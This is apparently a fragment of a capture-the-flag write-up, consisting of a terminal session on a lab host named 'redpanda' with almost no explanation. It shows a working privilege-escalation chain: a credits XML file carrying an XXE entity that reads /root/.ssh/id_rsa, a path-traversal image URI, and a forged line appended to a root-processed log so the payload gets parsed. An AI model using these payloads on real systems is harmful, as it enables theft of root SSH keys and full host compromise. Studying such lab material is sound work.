 woodenk@redpanda:/dev/shm$ cp /credits/woodenk_creds.xml .
woodenk@redpanda:/dev/shm$ nano woodenk_creds.xml
woodenk@redpanda:/dev/shm$ cat woodenk_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///root/.ssh/id_rsa" > ]>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/../../../../../../../../../../../dev/shm/greg.jpg</uri>
    <rootsshkey>&xxe;</rootsshkey>
    <views>3</views>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smooch.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smiley.jpg</uri>
    <views>0</views>
  </image>
  <totalviews>3</totalviews>
</credits>
woodenk@redpanda:/dev/shm$ echo '200||10.10.10.10||Mozilla||/../../../../../../../../../../../dev/shm/greg.jpg' >> /opt/panda_search/redpanda.log
woodenk@redpanda:/dev/shm$